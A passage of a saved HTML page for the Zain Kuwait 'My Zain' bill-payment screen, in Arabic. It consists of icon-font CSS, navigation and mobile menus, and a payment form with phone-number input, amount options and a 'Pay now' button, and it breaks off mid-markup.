.path10:before{content:"\ea33";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path11:before{content:"\ea34";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path12:before{content:"\ea35";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path13:before{content:"\ea36";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path14:before{content:"\ea37";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path15:before{content:"\ea38";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path16:before{content:"\ea39";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path17:before{content:"\ea3a";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path18:before{content:"\ea3b";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path19:before{content:"\ea3c";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path20:before{content:"\ea3d";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path21:before{content:"\ea3e";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path22:before{content:"\ea3f";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path23:before{content:"\ea40";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path24:before{content:"\ea41";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path25:before{content:"\ea42";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path26:before{content:"\ea43";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path27:before{content:"\ea44";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path28:before{content:"\ea45";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path29:before{content:"\ea46";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path30:before{content:"\ea47";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path31:before{content:"\ea48";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-dd:before{content:"\e9d6";color:#d12b8a}.icon-app-5g:before{content:"\ea51";color:#d12b8a}.icon-app-entertainment-3:before{content:"\e9ff";color:#d12b8a}.icon-app-Group-10178:before{content:"\ea00";color:#70489d}.icon-app-500-GB:before{content:"\ea01";color:#70489d}.icon-app-unlimited-GB:before{content:"\ea03";color:#70489d}.icon-app-close:before{content:"\e9cc";color:#fff}.icon-app-check:before{content:"\e9ed";color:#d12b8a}.icon-app-x-icon:before{content:"\e9ef"}.icon-app-mail:before{content:"\e9f0";color:#5b1f69}.icon-app-kiosk-2 .path1:before{content:"\e9f1";color:#d12b8a}.icon-app-kiosk-2 .path2:before{content:"\e9f2";margin-left:-.7001953125em;color:#d12b8a}.icon-app-kiosk-2 .path3:before{content:"\e9f3";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path4:before{content:"\e9f4";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path5:before{content:"\e9f5";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path6:before{content:"\e9f6";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path7:before{content:"\e9f7";margin-left:-.7001953125em;color:#fff}.icon-app-workshops-2 .path1:before{content:"\e9f8";color:#d12b8a}.icon-app-workshops-2 .path2:before{content:"\e9f9";margin-left:-.7001953125em;color:#d12b8a}.icon-app-workshops-2 .path3:before{content:"\e9fa";margin-left:-.7001953125em;color:#fff}.icon-app-branches-2 .path1:before{content:"\e9fb";color:#d12b8a}.icon-app-branches-2 .path2:before{content:"\e9fc";margin-left:-.7001953125em;color:#d12b8a}.icon-app-branches-2 .path3:before{content:"\e9fd";margin-left:-.7001953125em;color:#fff}.icon-app-Shahid .path1:before{content:"\e909";color:#1a2c39}.icon-app-Shahid .path2:before{content:"\e933";margin-left:-1.0146484375em;color:#1a2c39}.icon-app-Shahid .path3:before{content:"\e936";margin-left:-1.0146484375em;color:#1a2c39}.icon-app-Shahid .path4:before{content:"\e938";margin-left:-1.0146484375em;color:#000}.icon-app-Shahid .path5:before{content:"\e93a";margin-left:-1.0146484375em;color:#000}.icon-app-privacy-policy .path1:before{content:"\e947";color:#fff}.icon-app-privacy-policy .path2:before{content:"\e95a";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path3:before{content:"\e963";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path4:before{content:"\e964";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path5:before{content:"\e966";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path6:before{content:"\e967";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path7:before{content:"\e96a";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path8:before{content:"\e96b";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path9:before{content:"\e96d";margin-left:-1.2822265625em;color:#fefefe}.icon-app-privacy-policy .path10:before{content:"\e971";margin-left:-1.2822265625em;color:#e8e6ec}.icon-app-privacy-policy .path11:before{content:"\e993";margin-left:-1.2822265625em;color:#f7f6f9}.icon-app-privacy-policy .path12:before{content:"\e994";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path13:before{content:"\e995";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path14:before{content:"\e996";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path15:before{content:"\e997";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path16:before{content:"\e9a1";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path17:before{content:"\e9b2";margin-left:-1.2822265625em;color:#fff}.icon-app-privacy-policy .path18:before{content:"\e9b3";margin-left:-1.2822265625em;color:#f5f5f5}.icon-app-privacy-policy .path19:before{content:"\e9c9";margin-left:-1.2822265625em;color:#542265}.icon-app-privacy-policy .path20:before{content:"\e9ca";margin-left:-1.2822265625em;color:#fff}.icon-app-Smart-Branch:before{content:"\e9cf";color:#d12b8a}.icon-app-KIOSKS:before{content:"\e9d1";color:#d12b8a}.icon-app-Branches:before{content:"\e9d3";color:#d12b8a}.icon-app-Business-Branch:before{content:"\e9d4";color:#d12b8a}.icon-app-Distributors:before{content:"\e9d5";color:#d12b8a}.icon-app-Workshops:before{content:"\e9dd";color:#d12b8a}.icon-app-Extras---Validity:before{content:"\e98c"}.icon-app-Laptops:before{content:"\e988";color:#5b1f69}.icon-app-Zain-PLUS:before{content:"\e98a";color:#5b1f69}.icon-app-Wearables--Headsets:before{content:"\e97c";color:#5b1f69}.icon-app-Smart-Tvs:before{content:"\e981";color:#5b1f69}.icon-app-Smart-Home:before{content:"\e982";color:#5b1f69}.icon-app-Internet-Devices:before{content:"\e983";color:#5b1f69}.icon-app-Accessories:before{content:"\e984";color:#5b1f69}.icon-app-Gaming:before{content:"\e986";color:#5b1f69}.icon-app-Laptops--Tablets:before{content:"\e987";color:#5b1f69}.icon-app-Smartphones:before{content:"\e97a";color:#5b1f69}.icon-app-amex:before{content:"\e901";color:#2670b8}.icon-app-kpay:before{content:"\e902";color:#0b73b9}.icon-app-Master-Card:before{content:"\e957"}.icon-app-MyPlan---Active:before{content:"\e942"}.icon-app-Extra-Menu:before{content:"\ea04";color:#fff}.icon-app-Customize:before{content:"\ea05";color:#fcfcfc}.icon-app-My-Plan-button:before{content:"\e985";color:#5b1f69}.icon-app-Instagram1:before{content:"\e989"}.icon-app-Not-Available:before{content:"\e98e";color:#c0c3c8}.icon-app-Snapchat:before{content:"\e98f";color:#ece000}.icon-app-Whatsapp:before{content:"\e991";color:#67c15e}.icon-app-Youtube:before{content:"\e992";color:#e02f2f}.icon-app-Info:before{content:"\e975";color:#ede8e8}.icon-app-Booster:before{content:"\e925";color:#5b1f69}.icon-app-Extra-GB:before{content:"\e95d";color:#5b1f69}.icon-app-faceid:before{content:"\e926"}.icon-app-paymentmethods:before{content:"\e928"}.icon-app-discover:before{content:"\e95e"}.icon-app-My-Lines:before{content:"\e99b"}.icon-app-Quickpay---Scan:before{content:"\e961";color:#a2adb2}.icon-app-Quickpay---KNET:before{content:"\e962"}.icon-app-Visa:before{content:"\e9a6";color:#0066b2}.icon-app-Discount:before{content:"\e9b5"}.icon-app-facebook:before{content:"\e9b6"}.icon-app-favorite-heart-button:before{content:"\e9b7"}.icon-app-Instagram:before{content:"\e9b8"}.icon-app-Kisok:before{content:"\e9ba";color:#525e64}.icon-app-Search:before{content:"\e9bb"}.icon-app-smartphone:before{content:"\e9bc"}.icon-app-twitter:before{content:"\e9c3"}.icon-app-Internet:before{content:"\e9c4"}.icon-app-phone-1:before{content:"\e9c6"}.icon-app-SMS:before{content:"\ea06"}
</style>
</head>

<body><noscript><strong>We're sorry but zain-connect-v3-fe doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript>
    <div data-v-9f83da10="" class="min-h-full h-full w-full">
        <div data-v-9f83da10="" id="app" dir="rtl">
            <div>
                <div class="">
                    <!---->
                </div>
                <div>
                    <nav data-v-107a5dec="" aria-label="Top Nav" class="z-50 hidden w-full bg-white dark:bg-black lg:block"></nav>
                    <nav aria-label="Main Nav" class="header-bg z-40 w-full bg-black">
                        <div class="mx-auto ps-2 sm:px-6 lg:px-8">
                            <div class="relative flex h-14 w-full items-center lg:h-18 lg:px-6">
                                <div class="flex-1 flex items-center justify-start sm:items-stretch sm:justify-start"><a href="https://www.kw.zain.com/ar" class="flex flex-shrink-0 items-center"><img src="../img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto cursor-pointer lg:h-10"></a></div>
                                <div class="hidden h-full sm:ms-6 lg:block">
                                    <div class="flex h-full text-lg text-white 2xl:text-2xl"><a href="https://www.kw.zain.com/ar" aria-current="page" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-cart-with-plus"></span><span>تسوق</span></a><a href="#" class="flex items-center border-b-2 border-primary px-6 py-2 space-s-3"><span class="icon-Group-1561"></span><span class="whitespace-nowrap">My Zain</span></a><a href="https://www.kw.zain.com/ar/support" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-headphones-with-mic"></span><span>الدعم</span></a></div>
                                </div>
                                <div class="flex-1 justify-self-end flex items-center justify-end pe-2 sm:static sm:inset-auto sm:pe-0 sm:ms-6">
                                    <div class="hidden h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary lg:flex"><span class="icon-magnifying-glass text-xl"></span></div>
                                    <div class="mx-2 hidden h-5 border-r-2 border-white border-opacity-40 lg:block"></div>
                                    <!----><a href="https://www.kw.zain.com/ar/shop" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full bg-white lg:h-10 lg:w-10"><span class="icon-empty-shopping-card text-lg text-primary"></span></a>
                                    <div class="mx-2 h-5 border-r-2 border-white border-opacity-40"></div><a href="https://www.kw.zain.com/ar/shop/wish-list" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary"><span class="icon-heart-feel-grey text-lg"></span></a>
                                    <!---->
                                    <!----><button type="button" aria-controls="mobile-menu" aria-expanded="false" class="h-12 px-2 focus:outline-none inline-flex items-center justify-center rounded-md text-gray-400 hover:bg-gray-700 hover:text-white focus:ring-2 focus:ring-inset focus:ring-white lg:hidden"><span class="text-gray-100 icon-hamburger"></span></button>
                                </div>
                            </div>
                        </div>
                        <!---->
                    </nav>
                    <nav aria-label="Main Nav" class="header-bg z-40 w-full bg-black header-bg fixed top-0 z-40 z-50 w-full bg-black hidden">
                        <div class="mx-auto ps-2 sm:px-6 lg:px-8">
                            <div class="relative flex h-14 w-full items-center lg:h-18 lg:px-6">
                                <div class="flex-1 flex items-center justify-start sm:items-stretch sm:justify-start"><a href="https://www.kw.zain.com/ar" class="flex flex-shrink-0 items-center"><img src="../img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto cursor-pointer lg:h-10"></a></div>
                                <div class="hidden h-full sm:ms-6 lg:block">
                                    <div class="flex h-full text-lg text-white 2xl:text-2xl"><a href="https://www.kw.zain.com/ar" aria-current="page" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-cart-with-plus"></span><span>تسوق</span></a><a href="#" class="flex items-center border-b-2 border-primary px-6 py-2 space-s-3"><span class="icon-Group-1561"></span><span class="whitespace-nowrap">My Zain</span></a><a href="https://www.kw.zain.com/ar/support" class="flex items-center border-b-2 border-transparent px-7 py-2 space-s-3 hover:border-primary"><span class="icon-headphones-with-mic"></span><span>الدعم</span></a></div>
                                </div>
                                <div class="flex-1 justify-self-end flex items-center justify-end pe-2 sm:static sm:inset-auto sm:pe-0 sm:ms-6">
                                    <div class="hidden h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary lg:flex"><span class="icon-magnifying-glass text-xl"></span></div>
                                    <div class="mx-2 hidden h-5 border-r-2 border-white border-opacity-40 lg:block"></div>
                                    <!----><a href="https://www.kw.zain.com/ar/shop" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full bg-white lg:h-10 lg:w-10"><span class="icon-empty-shopping-card text-lg text-primary"></span></a>
                                    <div class="mx-2 h-5 border-r-2 border-white border-opacity-40"></div><a href="https://www.kw.zain.com/ar/shop/wish-list" class="flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-white hover:bg-white hover:text-primary"><span class="icon-heart-feel-grey text-lg"></span></a>
                                    <!---->
                                    <!----><button type="button" aria-controls="mobile-menu" aria-expanded="false" class="h-12 px-2 focus:outline-none inline-flex items-center justify-center rounded-md text-gray-400 hover:bg-gray-700 hover:text-white focus:ring-2 focus:ring-inset focus:ring-white lg:hidden"><span class="text-gray-100 icon-hamburger"></span></button>
                                </div>
                            </div>
                        </div>
                        <!---->
                    </nav>
                    <div class="mobile-menu fixed right-0 z-50 w-full transform shadow-xl transition-all origin-top-end lg:hidden" style="display: none;">
                        <div class="bg-primary"><select class="h-9 mx-auto white-select-arrow text-center text-sm font-bold text-white flex justify-center bg-transparent border-none text-center text-white mt-0 py-1.5">
                                <option>شخصي</option>
                                <option>الأعمال</option>
                            </select></div>
                        <div class="flex justify-between px-4 py-5"><a href="https://www.kw.zain.com/ar/shop" aria-current="page" class="block px-3 py-2 text-xl font-semibold font-medium text-primary"><span class="icon-cart-with-plus pe-2"></span> تسوق </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="flex justify-between px-4 py-5"><a href="https://www.kw.zain.com/ar/support" aria-current="page" class="block px-3 py-2 text-xl font-semibold font-medium text-white"><span class="icon-headphones-with-mic pe-2"></span> الدعم </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="flex justify-between px-4 py-5"><a href="https://www.kw.zain.com/ar/shop/internet-devices" aria-current="page" class="block flex px-3 py-2 text-xl font-semibold font-medium text-white"><span class="icon-Group-1561 pe-2"></span><span>5G</span></a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-6 px-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="block py-6"><a class="px-3 font-semibold uppercase text-white"> تحديث البطاقة المدنية </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-2 rotate-180 transform"></div>
                        <hr class="mx-2 border-t border-gray-400 opacity-50">
                        <div class="block pt-6"><a class="px-3 font-semibold uppercase text-white"> الدفع السريع </a><img src="../img/d-arrow-up.a44bdfb6.svg" alt="arrow" class="inline-block w-2 rotate-180 transform"></div>
                        <div class="flex bg-white p-2 mx-3 mt-5 rounded-md">
                            <div data-v-1f187122="" class="mb-1 text-black w-full font-bold"><label data-v-1f187122="" for="ccc1156f63-a4a9-4d8b-8791-ff0baba85588" class="text-sm font-medium block"> </label>
                                <div data-v-1f187122="" class="relative">
                                    <div data-v-1f187122="" class="flex items-center">
                                        <!---->
                                        <!----><input data-v-1f187122="" dir="" id="cc6c7bc6e2-fe0b-4508-82be-eaf61584706b" placeholder="بحث" type="text" maxlength="" class="bg-white text-primary border-0 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 font-bold" style="color: black;">
                                        <div data-v-1f187122="" class="absolute end-2 items-end"></div>
                                    </div>
                                </div>
                            </div><a id="search_b" href="https://www.kw.zain.com/en/shop/search?q=" class="rounded-md bg-primary p-3 text-white"><span class="icon-magnifying-glass px-6 text-xl"></span></a>
                        </div>
                        <div class="block pt-6 text-center text-white"><a class="px-3"> EN </a><a class="px-3"> العربية </a></div>
                        <div class="block py-6 text-white"><label data-v-478b3fc9="" class="block text-sm font-medium mx-auto w-48"><span data-v-478b3fc9="" class=""></span><span data-v-478b3fc9="" class="relative"><select data-v-478b3fc9="" class="mt-1 w-full me-6 px-3 py-2.5 rounded-md focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-transparent border-primary">
                                        <!---->
                                        <option data-v-478b3fc9="" class="text-black" value="kuwait"> الكويت </option>
                                        <option data-v-478b3fc9="" class="text-black" value="bahrain"> البحرين </option>
                                        <option data-v-478b3fc9="" class="text-black" value="iraq"> العراق </option>
                                        <option data-v-478b3fc9="" class="text-black" value="jordan"> الأردن </option>
                                        <option data-v-478b3fc9="" class="text-black" value="lebanon"> لبنان </option>
                                        <option data-v-478b3fc9="" class="text-black" value="morocco"> المغرب </option>
                                        <option data-v-478b3fc9="" class="text-black" value="saudiArabia"> السعودية </option>
                                        <option data-v-478b3fc9="" class="text-black" value="sudan"> السودان </option>
                                    </select></span></label></div>
                    </div>
                    <!---->
                </div>
                <div class="pb-12 dark:text-white">
                    <div data-v-22b72c14="">
                        <div data-v-22b72c14="" class="px-3 mt-4">
                            <div data-v-22b72c14="">
                                <div class="mt-6 md:mt-12 mx-3 md:max-w-xl md:mx-auto font-extrabold text-2xl mb-4 relative flex justify-between items-center ps-2"><span> الدفع </span></div>
                                <!---->
                                <div class="lg:mt-3 mb-14 mx-3 md:max-w-xl md:mx-auto relative">
                                    <div class="override-loading">
                                        <!---->
                                    </div><span>
                                        <div style="display: none;">
                                            <div>
                                                <ul class="list-none flex items-stretch justify-center border-b border-gray-300   rounded-ts-lg dark:bg-gray-900 bg-white rounded-te-lg shadow-lg">
                                                    <li tabindex="-1" class="px-4 py-2 relative flex-1 text-center text-primary border-b border-primary font-bold">
                                                        <div class="flex justify-center items-center gap-2 text-sm md:text-md">
                                                            <div class="flex justify-center items-center"><span></span></div>
                                                            <div class="">دفع الفاتورة</div>
                                                        </div>
                                                    </li>
                                                    <li tabindex="0" class="px-4 py-2 relative flex-1 text-center text-gray-600 cursor-pointer border-b hover:border-black dark:text-white dark:hover:border-gray-400">
                                                        <div class="flex justify-center items-center gap-2 text-sm md:text-md">
                                                            <div class="flex justify-center items-center"><span></span></div>
                                                            <div class="">إعادة تعبئة eeZee</div>
                                                        </div>
                                                    </li>
                                                </ul>
                                                <div class="relative flex flex-col">
                                                    <div class="flex-shrink-0">
                                                        <div>
                                                            <div class="bg-white dark:bg-gray-700 px-5 pt-5 shadow-xl">
                                                                <!---->
                                                                <div class="pb-4"><label id="listbox-abe6e5d0-7343-41bf-9d7c-b8ab07da65f8" class="block text-sm font-medium mb-1"> أود الدفع لــ </label>
                                                                    <div class="relative"><button type="button" aria-haspopup="listbox" aria-expanded="false" aria-labelledby="listbox-abe6e5d0-7343-41bf-9d7c-b8ab07da65f8" class="relative w-full bg-white dark:bg-opacity-10 border-b border-primary hover:border-black pl-3 pr-10 py-3 text-left cursor-pointer focus:outline-none sm:text-sm"><span class="flex items-center"><span class="block text-start truncate w-full font-bold h-5 select-none h-full">
                                                                                    <div>
                                                                                        <div class="flex justify-between">
                                                                                            <div>رقم آخر</div>
                                                                                        </div>
                                                                                    </div>
                                                                                </span></span><span class="ml-3 absolute inset-y-0 right-0 flex items-center pr-2 pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" width="13.838" height="8.758" viewBox="0 0 13.838 8.758" class="transform transition-transform duration-300" style="transform-origin: center center;">
                                                                                    <path id="Path_2439" data-name="Path 2439" d="M-12874.445-18625.674l6,6,6-6" transform="translate(12875.364 18626.594)" fill="none" stroke="#d12b8a" stroke-width="2.6"></path>
                                                                                </svg></span></button>
                                                                        <ul class="absolute mt-1 w-full bg-white dark:bg-gray-800 shadow-lg max-h-72 rounded-md py-1 text-base ring-1 ring-black ring-opacity-5 overflow-auto focus:outline-none sm:text-sm z-10" style="display: none;">
                                                                            <!---->
                                                                            <li data-v-6b568f73="" id="lb-a5975bed-f6b6-4182-8d3d-139787964465" role="option" class="list-box-item text-gray-900 dark:text-white select-none relative py-2 pl-3 pr-3 cursor-pointer border-gray-200">
                                                                                <div data-v-6b568f73="" class="font-normal block w-full flex justify-between items-center text-primary font-bold"><span data-v-6b568f73="" class="inline-block flex-grow-0 me-2 w-4"><span data-v-6b568f73=""><span data-v-6b568f73="" class="icon-check-mark-button"></span></span></span><span data-v-6b568f73="" class="flex-grow">
                                                                                        <div data-v-6b568f73="" class="flex justify-between">
                                                                                            <div data-v-6b568f73="">رقم آخر</div>
                                                                                        </div>
                                                                                    </span></div>
                                                                            </li>
                                                                            <li data-v-6b568f73="" id="lb-80eb4b66-f47e-4cc0-acdc-712663c3122e" role="option" class="list-box-item text-gray-900 dark:text-white select-none relative py-2 pl-3 pr-3 cursor-pointer border-gray-200">
                                                                                <div data-v-6b568f73="" class="font-normal block w-full flex justify-between items-center"><span data-v-6b568f73="" class="inline-block flex-grow-0 me-2 w-4"><span data-v-6b568f73="">
                                                                                            <!----></span></span><span data-v-6b568f73="" class="flex-grow">
                                                                                        <div data-v-6b568f73="" class="flex justify-between">
                                                                                            <div data-v-6b568f73="">رقم العقد</div>
                                                                                        </div>
                                                                                    </span></div>
                                                                            </li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                                <!---->
                                                                <!---->
                                                                <!---->
                                                                <!---->
                                                            </div>
                                                            <div>
                                                                <div class="bg-white dark:bg-gray-700 relative overflow-visible mb-4 rounded-bl-lg rounded-br-lg px-5 shadow-lg pb-5">
                                                                    <div class="">
                                                                        <!---->
                                                                    </div>
                                                                    <!---->
                                                                    <!---->
                                                                    <!---->
                                                                    <div>
                                                                        <div data-v-9224202c="" class="w-full">
                                                                            <div data-v-83ff3774="" data-v-9224202c="">
                                                                                <div data-v-9224202c="" data-v-83ff3774="" class=""><label data-v-9224202c="" data-v-83ff3774="" for="ccb22aa7bc-552f-4cf3-8d3e-6cd881b81e3c" class="text-sm font-medium block required"> رقم الهاتف </label>
                                                                                    <div data-v-9224202c="" data-v-83ff3774="" class="relative">
                                                                                        <div data-v-9224202c="" data-v-83ff3774="" class="flex items-center">
                                                                                            <!---->
                                                                                            <!----><input data-v-9224202c="" data-v-83ff3774="" dir="" id="cc91ac3f94-bc58-466d-a433-2a7d7a5d8241" placeholder="أدخل الرقم: 99XXXXXX" name="رقم الهاتف" type="text" pattern="[0-9]*" maxlength="8" class="border-primary border-b border-t-0 border-l-0 border-r-0 border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:bg-gray-600 dark:placeholder-gray-400 dark:text-white focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400">
                                                                                            <div data-v-9224202c="" data-v-83ff3774="" class="absolute end-2 items-end"></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div data-v-83ff3774="" class="text-sm pt-1">
                                                                                    <!---->
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;"><img src="../img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                                            <p class="m-0"></p>
                                                                        </div>
                                                                    </div>
                                                                    <!---->
                                                                    <div>
                                                                        <div>
                                                                            <div data-v-69ce168c="" class="animate-fade-in-down flex flex-col space-y-4">
                                                                                <div data-v-69ce168c="">
                                                                                    <div data-v-69ce168c="" class="flex h-12 justify-center">
                                                                                        <label data-v-69ce168c="" class="inline-flex items-center w-full cursor-pointer"><input type="radio" name="pay-type-2900392880" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-pink-100 cursor-pointer" value="TOTAL"><span class="ms-3 font-bold">إجمالي المبلغ</span></label>
                                                                                        <div data-v-69ce168c="" class="text-green font-bold h-full flex items-center whitespace-nowrap"> 11.470 د.ك </div>
                                                                                    </div>
                                                                                    <div data-v-69ce168c="" class="flex justify-between h-12"><label data-v-69ce168c="" class="inline-flex items-center w-full cursor-not-allowed" disabled="disabled">
                                                                                            <input type="radio" name="pay-type-3931505643" disabled="disabled" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-gray-200 cursor-not-allowed" value="DUES"><span class="ms-3">الرسوم المستحقة</span></label><span data-v-69ce168c=""><span data-v-69ce168c="" class="text-green font-bold h-full flex items-center whitespace-nowrap"> -23.477 د.ك </span></span></div>
                                                                                    <div data-v-69ce168c="" class="flex justify-between h-12"><label data-v-69ce168c="" class="inline-flex items-center w-full cursor-pointer"><input type="radio" name="pay-type-8519982048" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-pink-100 cursor-pointer" value="OTHER_AMOUNT"><span class="ms-3">مبلغ آخر</span></label>
                                                                                        <!---->
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <!---->
                                                                        </div>
                                                                    </div>
                                                                    <div data-v-1861030c="" aria-labelledby="modal-title" role="dialog" aria-modal="true" class="fixed z-50 inset-0 overflow-y-auto bg-black bg-opacity-40" style="display: none;">
                                                                        <div data-v-1861030c="" class="flex items-center flex-col justify-center min-h-screen pt-4 px-4 pb-20 text-center sm:p-0 transition-opacity">
                                                                            <div data-v-1861030c="" aria-hidden="true" class="fixed inset-0"></div>
                                                                            <div data-v-1861030c="" class="inline-block rounded-xl overflow-hidden shadow-xl transform transition-all my-4 align-middle w-full overflow-x-hidden panel max-w-lg" style="max-height: 75vh;">
                                                                                <div data-v-1861030c="" class="bg-white dark:bg-gray-700 dark:text-white"><span data-v-1861030c="" class="absolute right-2 top-2 cursor-pointer"><img data-v-1861030c="" src="../img/cross.696cbfd3.svg" alt="Cancel" class="inline-block m-2"></span>
                                                                                    <div data-v-1861030c="" class="flex flex-col justify-between pt-8 pb-4 px-4">
                                                                                        <div data-v-1861030c="">
                                                                                            <h1 data-v-1861030c="" class="font-extrabold text-2xl mb-5"> إيقاف خدمة خصوصية الفاتورة </h1>
                                                                                            <p data-v-1861030c="" class="mt-9"> سيتم إرسال رسالة قصيرة إلى رقمك 99122222 تتضمن خطوات إيقاف خدمة خصوصية الفاتورة </p>
                                                                                            <div data-v-1861030c="" class="w-full flex flex-col space-y-4 mt-10"><button type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2" data-v-1861030c=""> أرسل رسالة SMS </button></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <!---->
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="pt-2 px-5"><button type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active w-full py-3 py-3 px-4 text-base font-black hover:shadow-lg border-primary text-primary hover:bg-primary border-2 bg-transparent hover:text-white dark:text-white"><span class="icon-add-1 pr-1"></span> أضف رقم آخر </button></div>
                                                        </div>
                                                    </div>
                                                    <!---->
                                                </div>
                                            </div>
                                            <div class="border-t border-primary border-opacity-30 p-5 mt-10">
                                                <div class="flex justify-between text-2xl font-bold">
                                                    <div> إجمالي </div>
                                                    <div class="text-green"> 11.470 د.ك </div>
                                                </div>
                                                <div class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;"><img src="../img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                    <p class="m-0"> المبلغ يجب أن يكون أكثر من 1 د.ك. ولا يزيد عن 5000 د.ك. </p>
                                                </div>
                                                <div class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;"><img src="../img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                    <p class="m-0">يجب ألا يقل مبلغ دفع المستحقات المفصولة عن 30 د.ك.</p>
                                                </div><button type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active w-full mt-7 uppercase py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2"> ادفع الآن </button>
                                            </div>
                                        </div>
                                        <div class="rounded-md overflow-hidden">
